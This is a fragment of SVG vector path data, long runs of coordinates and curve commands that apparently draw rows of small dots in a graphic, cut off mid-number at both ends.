2123.67 806.853 2123.79 806.338C2123.92 805.823 2123.85 805.277 2123.58 804.82H2123.6C2123.47 804.592 2123.29 804.394 2123.08 804.237C2122.88 804.079 2122.64 803.966 2122.39 803.902C2122.14 803.839 2121.88 803.828 2121.62 803.868C2121.37 803.909 2121.12 804.001 2120.9 804.14C2120.46 804.411 2120.14 804.853 2120.01 805.368C2119.88 805.884 2119.96 806.43 2120.22 806.887C2120.4 807.182 2120.65 807.426 2120.94 807.594C2121.23 807.763 2121.57 807.85 2121.9 807.848C2122.25 807.85 2122.59 807.753 2122.89 807.567H2122.9ZM2132.66 800.389C2133.06 800.043 2133.3 799.553 2133.35 799.024C2133.39 798.495 2133.23 797.969 2132.9 797.56C2132.73 797.358 2132.53 797.192 2132.3 797.07C2132.08 796.949 2131.83 796.875 2131.57 796.852C2131.31 796.83 2131.06 796.86 2130.81 796.94C2130.57 797.02 2130.34 797.149 2130.14 797.319C2129.75 797.665 2129.51 798.156 2129.46 798.685C2129.42 799.214 2129.58 799.74 2129.91 800.149C2130.09 800.374 2130.32 800.554 2130.58 800.676C2130.85 800.797 2131.13 800.857 2131.42 800.851C2131.87 800.851 2132.31 800.687 2132.66 800.388L2132.66 800.389ZM1887.57 799.327C1888.08 799.29 1888.56 799.046 1888.9 798.648C1889.24 798.25 1889.41 797.729 1889.38 797.201C1889.37 796.936 1889.31 796.676 1889.2 796.437C1889.09 796.197 1888.93 795.983 1888.74 795.807C1888.55 795.631 1888.32 795.497 1888.07 795.413C1887.83 795.328 1887.57 795.295 1887.31 795.316C1887.06 795.331 1886.81 795.398 1886.58 795.514C1886.35 795.629 1886.14 795.791 1885.97 795.988C1885.8 796.186 1885.67 796.417 1885.59 796.666C1885.51 796.915 1885.48 797.179 1885.5 797.441C1885.53 797.952 1885.75 798.432 1886.11 798.782C1886.47 799.133 1886.95 799.328 1887.45 799.327H1887.57ZM1183.74 797.602C1184 797.592 1184.25 797.529 1184.48 797.419C1184.71 797.309 1184.92 797.152 1185.1 796.958C1185.27 796.765 1185.41 796.537 1185.5 796.29C1185.58 796.043 1185.63 795.78 1185.61 795.516C1185.6 795.253 1185.54 794.994 1185.44 794.755C1185.33 794.515 1185.18 794.3 1184.99 794.121C1184.8 793.942 1184.58 793.804 1184.34 793.713C1184.1 793.622 1183.84 793.58 1183.58 793.591C1183.33 793.601 1183.07 793.664 1182.84 793.774C1182.61 793.884 1182.4 794.041 1182.22 794.235C1182.05 794.428 1181.92 794.655 1181.83 794.903C1181.74 795.15 1181.7 795.413 1181.71 795.677C1181.73 796.195 1181.94 796.684 1182.31 797.043C1182.67 797.402 1183.16 797.602 1183.66 797.602H1183.74ZM2141.2 791.746C2141.37 791.55 2141.5 791.32 2141.59 791.071C2141.67 790.822 2141.7 790.558 2141.69 790.295C2141.67 790.032 2141.6 789.775 2141.49 789.539C2141.38 789.303 2141.22 789.093 2141.02 788.92C2140.83 788.748 2140.6 788.616 2140.36 788.533C2140.12 788.449 2139.86 788.416 2139.6 788.434C2139.35 788.453 2139.1 788.523 2138.87 788.641C2138.64 788.759 2138.43 788.922 2138.27 789.121V789.101C2137.93 789.501 2137.76 790.022 2137.79 790.551C2137.82 791.079 2138.06 791.574 2138.44 791.927C2138.8 792.252 2139.26 792.431 2139.73 792.43C2140.01 792.433 2140.28 792.373 2140.54 792.255C2140.79 792.136 2141.01 791.962 2141.19 791.744L2141.2 791.746ZM1886.43 787.354V787.334C1886.94 787.255 1887.4 786.972 1887.71 786.548C1888.01 786.123 1888.15 785.591 1888.07 785.068C1888.04 784.806 1887.96 784.554 1887.83 784.326C1887.7 784.098 1887.52 783.899 1887.32 783.74C1887.11 783.582 1886.88 783.467 1886.63 783.402C1886.38 783.337 1886.12 783.324 1885.87 783.363C1885.61 783.4 1885.37 783.488 1885.15 783.621C1884.93 783.755 1884.73 783.932 1884.58 784.143C1884.43 784.353 1884.31 784.593 1884.25 784.848C1884.19 785.103 1884.17 785.369 1884.21 785.629C1884.28 786.107 1884.51 786.543 1884.86 786.859C1885.22 787.176 1885.67 787.351 1886.14 787.354H1886.43ZM1185.44 783.604C1185.44 783.34 1185.39 783.079 1185.3 782.835C1185.2 782.59 1185.06 782.367 1184.88 782.179C1184.7 781.991 1184.49 781.841 1184.25 781.738C1184.01 781.635 1183.76 781.581 1183.5 781.578H1183.52C1183.27 781.573 1183.01 781.619 1182.77 781.715C1182.54 781.811 1182.32 781.954 1182.14 782.137C1181.95 782.319 1181.81 782.538 1181.71 782.779C1181.6 783.02 1181.55 783.279 1181.55 783.542C1181.54 783.805 1181.59 784.067 1181.68 784.313C1181.78 784.558 1181.92 784.782 1182.09 784.972C1182.27 785.162 1182.48 785.315 1182.72 785.421C1182.95 785.527 1183.21 785.584 1183.46 785.589C1183.72 785.592 1183.97 785.542 1184.21 785.444C1184.45 785.345 1184.67 785.199 1184.85 785.015C1185.03 784.83 1185.18 784.61 1185.28 784.368C1185.38 784.126 1185.43 783.865 1185.43 783.602L1185.44 783.604ZM2148.5 782.062C2148.79 781.622 2148.9 781.082 2148.8 780.561C2148.71 780.039 2148.42 779.577 2147.99 779.274C2147.78 779.122 2147.55 779.015 2147.29 778.959C2147.04 778.903 2146.78 778.899 2146.53 778.948C2146.28 778.996 2146.04 779.096 2145.82 779.241C2145.61 779.386 2145.42 779.574 2145.28 779.794C2144.99 780.232 2144.88 780.772 2144.97 781.295C2145.07 781.818 2145.36 782.28 2145.79 782.581C2146.11 782.808 2146.49 782.927 2146.88 782.922C2147.2 782.924 2147.51 782.846 2147.79 782.696C2148.07 782.546 2148.32 782.327 2148.5 782.06L2148.5 782.062ZM1884.58 775.482C1884.83 775.436 1885.07 775.339 1885.29 775.198C1885.5 775.056 1885.69 774.871 1885.84 774.655C1885.98 774.439 1886.09 774.196 1886.14 773.938C1886.2 773.681 1886.2 773.415 1886.16 773.156C1886.11 772.894 1886.02 772.645 1885.88 772.421C1885.74 772.198 1885.56 772.005 1885.35 771.854C1885.14 771.703 1884.9 771.597 1884.64 771.541C1884.39 771.486 1884.13 771.482 1883.88 771.531C1883.62 771.579 1883.38 771.678 1883.17 771.823C1882.95 771.967 1882.77 772.153 1882.62 772.371C1882.48 772.589 1882.37 772.834 1882.32 773.093C1882.27 773.352 1882.27 773.618 1882.31 773.878C1882.4 774.338 1882.63 774.754 1882.98 775.055C1883.33 775.355 1883.77 775.52 1884.23 775.522C1884.34 775.522 1884.45 775.48 1884.57 775.48L1884.58 775.482ZM1184.01 773.577C1184.5 773.578 1184.97 773.391 1185.33 773.052C1185.69 772.714 1185.91 772.25 1185.95 771.752C1185.97 771.49 1185.94 771.225 1185.87 770.973C1185.79 770.721 1185.67 770.487 1185.51 770.284C1185.35 770.081 1185.15 769.913 1184.92 769.789C1184.69 769.666 1184.44 769.589 1184.19 769.564V769.584C1183.93 769.559 1183.67 769.586 1183.43 769.665C1183.18 769.743 1182.95 769.871 1182.75 770.041C1182.55 770.211 1182.39 770.419 1182.27 770.655C1182.15 770.89 1182.08 771.147 1182.06 771.411C1182.01 771.936 1182.17 772.458 1182.5 772.863C1182.83 773.268 1183.3 773.524 1183.82 773.575L1184.01 773.577ZM2154.73 771.672C2154.86 771.442 2154.94 771.188 2154.97 770.926C2155 770.664 2154.98 770.398 2154.91 770.144C2154.84 769.891 2154.72 769.654 2154.56 769.448C2154.4 769.242 2154.2 769.071 2153.97 768.944C2153.52 768.685 2152.99 768.619 2152.49 768.762C2151.99 768.906 2151.57 769.246 2151.32 769.708C2151.19 769.939 2151.11 770.192 2151.08 770.454C2151.05 770.716 2151.08 770.981 2151.15 771.234C2151.22 771.487 2151.34 771.724 2151.49 771.93C2151.65 772.136 2151.85 772.308 2152.08 772.436C2152.36 772.607 2152.69 772.696 2153.02 772.694C2153.36 772.696 2153.71 772.601 2154.01 772.421C2154.31 772.241 2154.56 771.982 2154.73 771.67L2154.73 771.672ZM1882.41 763.672C1882.92 763.568 1883.37 763.265 1883.66 762.826C1883.95 762.387 1884.06 761.849 1883.97 761.326V761.305C1883.87 760.779 1883.58 760.315 1883.14 760.015C1882.71 759.714 1882.18 759.601 1881.67 759.701C1881.16 759.806 1880.72 760.111 1880.43 760.55C1880.14 760.989 1880.03 761.527 1880.13 762.047C1880.21 762.504 1880.45 762.916 1880.8 763.212C1881.15 763.509 1881.59 763.671 1882.04 763.672H1882.41ZM2160.15 760.864C2160.37 760.385 2160.39 759.836 2160.22 759.336C2160.05 758.836 2159.69 758.426 2159.23 758.197C2158.99 758.081 2158.74 758.014 2158.48 757.998C2158.23 757.983 2157.97 758.02 2157.73 758.108C2157.48 758.195 2157.26 758.331 2157.07 758.508C2156.88 758.685 2156.72 758.899 2156.61 759.138C2156.5 759.376 2156.44 759.635 2156.42 759.898C2156.41 760.161 2156.45 760.424 2156.54 760.672C2156.63 760.92 2156.76 761.148 2156.93 761.343C2157.11 761.537 2157.32 761.695 2157.55 761.807C2157.81 761.941 2158.09 762.01 2158.39 762.007C2158.75 762.005 2159.11 761.896 2159.42 761.694C2159.73 761.491 2159.98 761.203 2160.14 760.862L2160.15 760.864ZM1187.78 760.182C1187.84 759.926 1187.85 759.659 1187.81 759.398C1187.77 759.137 1187.69 758.887 1187.55 758.662C1187.42 758.437 1187.24 758.241 1187.03 758.086C1186.82 757.93 1186.59 757.819 1186.34 757.758C1185.83 757.641 1185.3 757.73 1184.86 758.007C1184.42 758.284 1184.1 758.727 1183.98 759.242C1183.86 759.763 1183.95 760.309 1184.22 760.763C1184.5 761.218 1184.93 761.543 1185.44 761.669C1185.58 761.72 1185.74 761.74 1185.89 761.729C1186.33 761.725 1186.75 761.57 1187.09 761.289C1187.44 761.008 1187.68 760.617 1187.78 760.178L1187.78 760.182ZM1880.24 751.86V751.84C1880.75 751.747 1881.21 751.45 1881.51 751.015C1881.81 750.58 1881.93 750.041 1881.84 749.516C1881.75 748.989 1881.47 748.52 1881.04 748.212C1880.62 747.903 1880.09 747.78 1879.58 747.869C1879.07 747.965 1878.62 748.263 1878.32 748.698C1878.02 749.134 1877.91 749.672 1878 750.195C1878.07 750.662 1878.3 751.086 1878.65 751.391C1879.01 751.696 1879.45 751.863 1879.91 751.86H1880.24ZM2164.99 749.834C2165.19 749.342 2165.19 748.788 2165 748.293C2164.8 747.798 2164.43 747.401 2163.95 747.187C2163.48 746.98 2162.94 746.976 2162.46 747.175C2161.98 747.374 2161.6 747.761 2161.39 748.25C2161.19 748.737 2161.18 749.286 2161.37 749.777C2161.57 750.269 2161.94 750.664 2162.41 750.875C2162.65 750.986 2162.92 751.04 2163.19 751.036C2163.57 751.036 2163.94 750.922 2164.26 750.708C2164.58 750.495 2164.83 750.19 2164.98 749.832L2164.99 749.834ZM1191.32 749.072C1191.51 748.579 1191.51 748.028 1191.31 747.536C1191.12 747.044 1190.74 746.652 1190.26 746.443H1190.28C1189.8 746.242 1189.26 746.242 1188.78 746.445C1188.31 746.648 1187.92 747.036 1187.72 747.526C1187.53 748.016 1187.53 748.564 1187.72 749.054C1187.91 749.544 1188.28 749.937 1188.76 750.151C1189 750.247 1189.26 750.296 1189.52 750.294C1189.9 750.297 1190.28 750.182 1190.6 749.964C1190.92 749.746 1191.17 749.435 1191.31 749.07L1191.32 749.072ZM1878.27 740.008C1878.52 739.962 1878.76 739.865 1878.98 739.723C1879.2 739.581 1879.38 739.397 1879.53 739.181C1879.68 738.965 1879.78 738.721 1879.84 738.464C1879.89 738.207 1879.9 737.941 1879.85 737.681C1879.81 737.422 1879.72 737.173 1879.58 736.951C1879.45 736.728 1879.27 736.535 1879.06 736.384C1878.85 736.232 1878.62 736.125 1878.36 736.069C1878.11 736.013 1877.86 736.009 1877.6 736.057C1877.1 736.145 1876.64 736.438 1876.34 736.87C1876.04 737.302 1875.92 737.839 1876 738.363C1876.08 738.83 1876.32 739.253 1876.68 739.557C1877.03 739.861 1877.48 740.028 1877.94 740.028C1878.05 740.03 1878.16 740.023 1878.26 740.006L1878.27 740.008ZM2169.52 738.724C2169.62 738.481 2169.67 738.22 2169.68 737.955C2169.68 737.69 2169.63 737.428 2169.53 737.183C2169.43 736.938 2169.29 736.716 2169.1 736.53C2168.92 736.344 2168.7 736.197 2168.46 736.099C2167.99 735.9 2167.45 735.901 2166.98 736.104C2166.5 736.307 2166.12 736.694 2165.92 737.182C2165.83 737.426 2165.77 737.687 2165.77 737.951C2165.77 738.215 2165.82 738.476 2165.92 738.72C2166.02 738.964 2166.16 739.185 2166.35 739.372C2166.53 739.558 2166.74 739.706 2166.98 739.807C2167.22 739.911 2167.47 739.965 2167.73 739.968C2168.11 739.969 2168.49 739.85 2168.81 739.628C2169.12 739.406 2169.37 739.09 2169.51 738.722L2169.52 738.724ZM1196.63 738.805C1196.91 738.36 1197.01 737.819 1196.9 737.301C1196.8 736.782 1196.49 736.328 1196.06 736.037C1195.85 735.89 1195.61 735.788 1195.36 735.737C1195.11 735.687 1194.85 735.689 1194.6 735.743C1194.35 735.797 1194.11 735.903 1193.9 736.053C1193.68 736.203 1193.51 736.396 1193.37 736.619C1193.22 736.837 1193.12 737.083 1193.08 737.342C1193.03 737.601 1193.03 737.867 1193.08 738.125C1193.13 738.384 1193.24 738.628 1193.38 738.845C1193.53 739.061 1193.72 739.245 1193.93 739.386C1194.25 739.598 1194.61 739.711 1194.99 739.709C1195.31 739.709 1195.63 739.626 1195.92 739.468C1196.2 739.31 1196.45 739.081 1196.62 738.802L1196.63 738.805ZM1203.66 729.66C1203.84 729.47 1203.98 729.246 1204.07 729C1204.17 728.754 1204.21 728.492 1204.2 728.228C1204.19 727.965 1204.14 727.705 1204.03 727.465C1203.93 727.225 1203.77 727.009 1203.58 726.83C1203.21 726.466 1202.71 726.271 1202.19 726.286C1201.67 726.301 1201.18 726.525 1200.83 726.91C1200.48 727.296 1200.29 727.81 1200.3 728.34C1200.32 728.869 1200.53 729.371 1200.91 729.736C1201.08 729.918 1201.29 730.062 1201.52 730.159C1201.76 730.256 1202 730.304 1202.25 730.299C1202.52 730.298 1202.78 730.24 1203.02 730.13C1203.26 730.02 1203.48 729.86 1203.66 729.66H1203.66ZM2174.07 727.672C2174.17 727.432 2174.23 727.172 2174.24 726.91C2174.24 726.647 2174.19 726.386 2174.1 726.141C2174 725.897 2173.86 725.674 2173.68 725.487C2173.5 725.299 2173.29 725.149 2173.06 725.047C2172.82 724.94 2172.57 724.882 2172.31 724.877C2172.06 724.872 2171.8 724.919 2171.56 725.016C2171.32 725.113 2171.11 725.258 2170.92 725.443C2170.74 725.627 2170.59 725.847 2170.49 726.09C2170.39 726.331 2170.34 726.59 2170.33 726.852C2170.33 727.115 2170.38 727.375 2170.47 727.619C2170.57 727.863 2170.71 728.086 2170.88 728.274C2171.06 728.462 2171.28 728.612 2171.51 728.715C2171.75 728.829 2172.01 728.885 2172.27 728.878C2172.65 728.881 2173.03 728.769 2173.34 728.555C2173.66 728.342 2173.91 728.037 2174.07 727.678L2174.07 727.672ZM1876.34 728.134C1876.59 728.1 1876.84 728.016 1877.06 727.885C1877.28 727.754 1877.47 727.579 1877.63 727.37C1877.79 727.161 1877.9 726.923 1877.97 726.668C1878.03 726.414 1878.05 726.148 1878.02 725.887C1877.98 725.626 1877.9 725.374 1877.77 725.146C1877.65 724.917 1877.47 724.717 1877.27 724.557C1877.07 724.397 1876.84 724.279 1876.59 724.211C1876.34 724.144 1876.08 724.127 1875.83 724.163C1875.31 724.233 1874.85 724.508 1874.54 724.929C1874.22 725.35 1874.08 725.882 1874.15 726.409C1874.21 726.889 1874.45 727.33 1874.8 727.65C1875.16 727.97 1875.61 728.149 1876.08 728.154C1876.17 728.156 1876.25 728.15 1876.33 728.134H1876.34ZM1212.14 721.857C1212.34 721.697 1212.51 721.497 1212.64 721.269C1212.77 721.041 1212.85 720.789 1212.89 720.528C1212.92 720.267 1212.9 720.002 1212.83 719.748C1212.77 719.494 1212.65 719.256 1212.49 719.049C1212.18 718.626 1211.71 718.349 1211.2 718.278C1210.69 718.206 1210.17 718.347 1209.76 718.668C1209.35 718.997 1209.08 719.479 1209.02 720.008C1208.95 720.538 1209.09 721.073 1209.4 721.498C1209.59 721.74 1209.82 721.937 1210.09 722.073C1210.35 722.208 1210.65 722.279 1210.95 722.28C1211.38 722.278 1211.79 722.131 1212.13 721.863L1212.14 721.857ZM2178.88 716.783C2179.1 716.302 2179.12 715.75 2178.95 715.25C2178.77 714.75 2178.41 714.342 2177.94 714.116C2177.71 714 2177.46 713.933 2177.2 713.918C2176.95 713.903 2176.69 713.94 2176.45 714.028C2176.21 714.116 2175.98 714.253 2175.79 714.43C2175.6 714.607 2175.45 714.821 2175.34 715.06C2175.12 715.544 2175.09 716.099 2175.27 716.603C2175.44 717.107 2175.81 717.519 2176.28 717.747C2176.54 717.866 2176.82 717.928 2177.1 717.928C2177.47 717.929 2177.83 717.821 2178.15 717.618C2178.46 717.416 2178.71 717.126 2178.87 716.783H2178.88ZM1875.22 716.161C1875.48 716.16 1875.73 716.108 1875.97 716.006C1876.2 715.905 1876.42 715.757 1876.6 715.571C1876.78 715.385 1876.92 715.164 1877.02 714.921C1877.11 714.678 1877.16 714.418 1877.16 714.156C1877.15 713.625 1876.94 713.119 1876.57 712.748C1876.2 712.376 1875.7 712.168 1875.18 712.168C1874.93 712.17 1874.68 712.222 1874.44 712.324C1874.21 712.425 1873.99 712.574 1873.81 712.76C1873.63 712.946 1873.49 713.167 1873.4 713.409C1873.3 713.652 1873.25 713.912 1873.25 714.174C1873.25 714.436 1873.31 714.695 1873.4 714.937C1873.5 715.178 1873.65 715.397 1873.83 715.582C1874.01 715.766 1874.23 715.912 1874.46 716.01C1874.7 716.109 1874.95 716.159 1875.21 716.157L1875.22 716.161ZM1221.67 715.379C1221.89 715.25 1222.09 715.077 1222.25 714.869C1222.41 714.662 1222.52 714.424 1222.59 714.171C1222.66 713.917 1222.67 713.652 1222.64 713.391C1222.61 713.13 1222.52 712.879 1222.39 712.652C1222.27 712.421 1222.1 712.218 1221.9 712.054C1221.7 711.891 1221.47 711.77 1221.22 711.699C1220.97 711.628 1220.72 711.608 1220.46 711.641C1220.21 711.674 1219.96 711.758 1219.74 711.89C1219.52 712.02 1219.32 712.195 1219.16 712.405C1219 712.614 1218.89 712.853 1218.82 713.108C1218.75 713.364 1218.73 713.63 1218.77 713.893C1218.8 714.155 1218.89 714.408 1219.01 714.637C1219.19 714.944 1219.43 715.199 1219.73 715.375C1220.03 715.551 1220.37 715.643 1220.72 715.64C1221.05 715.642 1221.38 715.552 1221.66 715.379H1221.67ZM1231.96 710.026C1232.43 709.804 1232.8 709.401 1232.98 708.905C1233.15 708.409 1233.14 707.859 1232.92 707.377C1232.82 707.135 1232.67 706.916 1232.48 706.735C1232.29 706.553 1232.07 706.412 1231.83 706.32C1231.58 706.229 1231.33 706.188 1231.07 706.201C1230.81 706.214 1230.56 706.279 1230.32 706.395C1229.86 706.617 1229.49 707.02 1229.31 707.516C1229.13 708.013 1229.15 708.562 1229.37 709.044C1229.52 709.392 1229.77 709.686 1230.09 709.891C1230.4 710.097 1230.77 710.206 1231.14 710.205C1231.42 710.213 1231.7 710.153 1231.95 710.03L1231.96 710.026ZM2184.03 706.096C2184.27 705.628 2184.33 705.08 2184.18 704.573C2184.03 704.066 2183.69 703.64 2183.23 703.388C2182.77 703.139 2182.23 703.087 2181.73 703.245C2181.24 703.403 2180.82 703.757 2180.58 704.231C2180.34 704.699 2180.29 705.245 2180.44 705.749C2180.6 706.253 2180.94 706.673 2181.4 706.918C2181.68 707.075 2181.99 707.157 2182.31 707.159C2182.67 707.159 2183.01 707.06 2183.31 706.872C2183.61 706.685 2183.86 706.416 2184.02 706.096H2184.03ZM1242.63 705.434C1242.87 705.341 1243.09 705.199 1243.27 705.019C1243.46 704.838 1243.61 704.622 1243.72 704.381C1243.82 704.141 1243.88 703.882 1243.89 703.619C1243.89 703.355 1243.85 703.093 1243.76 702.847C1243.58 702.35 1243.21 701.948 1242.73 701.731C1242.26 701.513 1241.73 701.497 1241.24 701.686C1240.76 701.881 1240.37 702.259 1240.16 702.742C1239.95 703.225 1239.93 703.773 1240.11 704.271C1240.25 704.649 1240.51 704.974 1240.83 705.203C1241.16 705.431 1241.55 705.554 1241.94 705.554C1242.17 705.553 1242.4 705.513 1242.62 705.434H1242.63ZM1878.11 702.61C1878.16 702.352 1878.16 702.086 1878.11 701.828C1878.06 701.569 1877.96 701.323 1877.82 701.104C1877.68 700.884 1877.5 700.695 1877.28 700.548C1877.07 700.401 1876.83 700.298 1876.58 700.246C1876.07 700.146 1875.54 700.256 1875.11 700.552C1874.68 700.848 1874.38 701.306 1874.28 701.828C1874.18 702.35 1874.29 702.889 1874.58 703.329C1874.87 703.769 1875.31 704.073 1875.82 704.175C1875.94 704.207 1876.07 704.22 1876.19 704.215C1876.64 704.215 1877.08 704.055 1877.43 703.763C1877.78 703.47 1878.02 703.063 1878.11 702.61ZM1253.58 701.509C1254.07 701.348 1254.48 700.994 1254.71 700.524C1254.95 700.055 1255 699.508 1254.84 699.003C1254.77 698.751 1254.64 698.517 1254.48 698.315C1254.31 698.113 1254.11 697.947 1253.88 697.826C1253.65 697.704 1253.4 697.631 1253.14 697.609C1252.89 697.587 1252.63 697.618 1252.38 697.699C1251.9 697.864 1251.49 698.219 1251.25 698.687C1251.02 699.156 1250.97 699.701 1251.11 700.206C1251.24 700.612 1251.49 700.966 1251.82 701.219C1252.15 701.471 1252.56 701.608 1252.97 701.61C1253.18 701.615 1253.38 701.579 1253.58 701.503L1253.58 701.509ZM1264.73 698.2C1265.23 698.063 1265.66 697.729 1265.91 697.27C1266.17 696.811 1266.25 696.265 1266.11 695.752C1265.98 695.239 1265.66 694.8 1265.21 694.534C1264.76 694.267 1264.23 694.193 1263.73 694.328C1263.23 694.464 1262.8 694.799 1262.54 695.257C1262.28 695.716 1262.21 696.261 1262.34 696.774C1262.45 697.201 1262.69 697.58 1263.03 697.849C1263.37 698.118 1263.79 698.262 1264.22 698.258C1264.39 698.257 1264.56 698.237 1264.73 698.198L1264.73 698.2ZM2189.78 695.794C2189.92 695.57 2190.01 695.321 2190.05 695.061C2190.1 694.801 2190.09 694.534 2190.03 694.277C2189.97 694.02 2189.87 693.777 2189.72 693.563C2189.57 693.348 2189.38 693.166 2189.16 693.026C2188.94 692.886 2188.7 692.791 2188.45 692.748C2188.19 692.704 2187.93 692.712 2187.68 692.772C2187.43 692.831 2187.19 692.941 2186.99 693.095C2186.78 693.249 2186.6 693.444 2186.46 693.668C2186.19 694.121 2186.1 694.666 2186.22 695.184C2186.34 695.703 2186.65 696.152 2187.09 696.436C2187.4 696.635 2187.76 696.74 2188.12 696.738C2188.46 696.736 2188.78 696.648 2189.07 696.483C2189.36 696.317 2189.61 696.08 2189.78 695.792V695.794ZM1276.04 695.413C1276.54 695.298 1276.98 694.982 1277.26 694.535C1277.54 694.087 1277.63 693.545 1277.52 693.026C1277.41 692.509 1277.1 692.058 1276.66 691.772C1276.23 691.487 1275.7 691.391 1275.2 691.504C1274.95 691.56 1274.71 691.666 1274.5 691.816C1274.29 691.967 1274.11 692.158 1273.97 692.38C1273.83 692.601 1273.74 692.849 1273.7 693.108C1273.65 693.367 1273.66 693.632 1273.71 693.889C1273.81 694.332 1274.05 694.73 1274.39 695.014C1274.74 695.299 1275.16 695.455 1275.61 695.455C1275.75 695.459 1275.9 695.443 1276.04 695.407L1276.04 695.413ZM1287.44 693.046C1287.69 693.001 1287.94 692.904 1288.15 692.762C1288.37 692.62 1288.55 692.435 1288.7 692.219C1288.84 692.002 1288.94 691.758 1289 691.501C1289.05 691.244 1289.05 690.978 1289 690.72C1288.96 690.461 1288.87 690.214 1288.73 689.993C1288.59 689.772 1288.41 689.581 1288.2 689.432C1287.99 689.283 1287.75 689.178 1287.5 689.123C1287.25 689.069 1286.99 689.067 1286.74 689.116C1286.23 689.213 1285.79 689.513 1285.49 689.948C1285.2 690.384 1285.09 690.921 1285.18 691.442C1285.26 691.902 1285.5 692.319 1285.85 692.619C1286.2 692.919 1286.64 693.085 1287.09 693.086C1287.21 693.091 1287.33 693.076 1287.44 693.04L1287.44 693.046ZM1881.6 691.705C1881.71 691.466 1881.78 691.208 1881.79 690.943C1881.81 690.679 1881.77 690.414 1881.69 690.164C1881.6 689.914 1881.47 689.684 1881.3 689.488C1881.12 689.291 1880.91 689.131 1880.68 689.017C1880.45 688.903 1880.2 688.836 1879.94 688.821C1879.69 688.806 1879.43 688.844 1879.19 688.931C1878.95 689.019 1878.73 689.154 1878.54 689.331C1878.35 689.507 1878.19 689.72 1878.08 689.958C1877.97 690.195 1877.9 690.452 1877.89 690.714C1877.88 690.977 1877.91 691.24 1878 691.489C1878.08 691.737 1878.21 691.965 1878.39 692.16C1878.56 692.356 1878.77 692.514 1879 692.625C1879.26 692.758 1879.55 692.827 1879.84 692.826C1880.21 692.827 1880.57 692.722 1880.88 692.522C1881.19 692.322 1881.44 692.036 1881.6 691.697L1881.6 691.705ZM1298.95 691.043C1299.46 690.953 1299.91 690.661 1300.22 690.23C1300.52 689.799 1300.65 689.262 1300.57 688.737C1300.53 688.476 1300.44 688.225 1300.3 688C1300.17 687.775 1299.99 687.58 1299.78 687.425C1299.57 687.27 1299.34 687.159 1299.09 687.099C1298.83 687.038 1298.57 687.029 1298.32 687.072C1297.81 687.159 1297.35 687.45 1297.05 687.882C1296.74 688.314 1296.62 688.852 1296.7 689.378C1296.78 689.848 1297.01 690.275 1297.37 690.583C1297.72 690.891 1298.17 691.061 1298.63 691.063C1298.73 691.055 1298.83 691.035 1298.95 691.035L1298.95 691.043ZM1310.49 689.238C1310.74 689.201 1310.99 689.113 1311.21 688.978C1311.44 688.842 1311.63 688.663 1311.78 688.451C1311.94 688.238 1312.05 687.996 1312.11 687.739C1312.18 687.482 1312.19 687.214 1312.15 686.952C1312.12 686.691 1312.03 686.44 1311.9 686.213C1311.77 685.986 1311.6 685.789 1311.39 685.632C1311.19 685.475 1310.95 685.362 1310.7 685.299C1310.46 685.236 1310.2 685.226 1309.94 685.267C1309.69 685.302 1309.44 685.388 1309.22 685.521C1309 685.654 1308.8 685.832 1308.65 686.043C1308.49 686.254 1308.38 686.495 1308.32 686.751C1308.26 687.008 1308.24 687.274 1308.28 687.535C1308.35 688.01 1308.59 688.443 1308.94 688.756C1309.3 689.068 1309.75 689.239 1310.22 689.238H1310.49ZM1321.82 687.594H1322.07C1322.32 687.56 1322.57 687.476 1322.79 687.345C1323.01 687.214 1323.21 687.039 1323.37 686.83C1323.52 686.621 1323.64 686.383 1323.7 686.128C1323.77 685.874 1323.78 685.608 1323.75 685.347C1323.68 684.82 1323.4 684.343 1322.99 684.02C1322.58 683.697 1322.06 683.554 1321.54 683.623C1321.29 683.66 1321.04 683.748 1320.82 683.882C1320.6 684.016 1320.41 684.193 1320.25 684.404C1320.1 684.614 1319.99 684.854 1319.92 685.109C1319.86 685.365 1319.85 685.63 1319.88 685.891C1319.95 686.369 1320.18 686.807 1320.54 687.124C1320.89 687.44 1321.35 687.614 1321.82 687.614V687.594ZM2196.33 686.071C2196.64 685.649 2196.77 685.116 2196.71 684.589C2196.64 684.063 2196.37 683.586 2195.96 683.264C2195.75 683.102 2195.52 682.982 2195.28 682.912C2195.03 682.843 2194.77 682.824 2194.51 682.858C2194.26 682.891 2194.02 682.977 2193.79 683.108C2193.57 683.24 2193.38 683.415 2193.22 683.625C2192.91 684.045 2192.77 684.577 2192.83 685.103C2192.9 685.629 2193.16 686.107 2193.57 686.432C2193.92 686.701 2194.33 686.849 2194.76 686.854C2195.07 686.85 2195.36 686.777 2195.63 686.64C2195.9 686.503 2196.14 686.305 2196.33 686.061L2196.33 686.071ZM1333.67 686.031C1333.93 686 1334.17 685.916 1334.4 685.786C1334.62 685.655 1334.81 685.48 1334.97 685.271C1335.13 685.062 1335.24 684.823 1335.31 684.567C1335.37 684.312 1335.39 684.046 1335.35 683.785C1335.32 683.523 1335.24 683.27 1335.11 683.041C1334.98 682.812 1334.81 682.611 1334.61 682.45C1334.41 682.289 1334.17 682.172 1333.93 682.105C1333.68 682.038 1333.42 682.023 1333.16 682.061C1332.65 682.13 1332.19 682.406 1331.87 682.827C1331.56 683.248 1331.42 683.78 1331.48 684.307C1331.55 684.787 1331.78 685.228 1332.14 685.548C1332.49 685.868 1332.95 686.047 1333.42 686.051C1333.5 686.041 1333.6 686.021 1333.67 686.021L1333.67 686.031ZM1345.04 684.427H1345.29C1345.8 684.357 1346.27 684.081 1346.58 683.66C1346.9 683.238 1347.04 682.706 1346.97 682.179C1346.94 681.917 1346.85 681.664 1346.72 681.435C1346.59 681.206 1346.42 681.006 1346.22 680.846C1346.01 680.686 1345.78 680.569 1345.53 680.502C1345.28 680.435 1345.02 680.42 1344.76 680.456C1344.25 680.531 1343.79 680.811 1343.48 681.236C1343.17 681.661 1343.03 682.196 1343.1 682.722C1343.16 683.203 1343.4 683.644 1343.75 683.962C1344.11 684.28 1344.57 684.452 1345.04 684.445V684.427ZM1356.6 682.66H1356.91C1357.17 682.619 1357.41 682.526 1357.63 682.387C1357.85 682.249 1358.04 682.067 1358.19 681.853C1358.34 681.638 1358.45 681.396 1358.51 681.138C1358.57 680.881 1358.58 680.615 1358.53 680.354C1358.45 679.831 1358.17 679.362 1357.75 679.05C1357.34 678.738 1356.82 678.609 1356.31 678.689C1356.05 678.731 1355.81 678.824 1355.59 678.962C1355.37 679.101 1355.18 679.282 1355.03 679.496C1354.88 679.711 1354.77 679.954 1354.71 680.211C1354.65 680.468 1354.64 680.735 1354.69 680.996C1354.76 681.463 1354.99 681.889 1355.34 682.198C1355.69 682.506 1356.14 682.677 1356.6 682.68V682.66ZM1887.07 681.256C1887.2 681.03 1887.28 680.779 1887.32 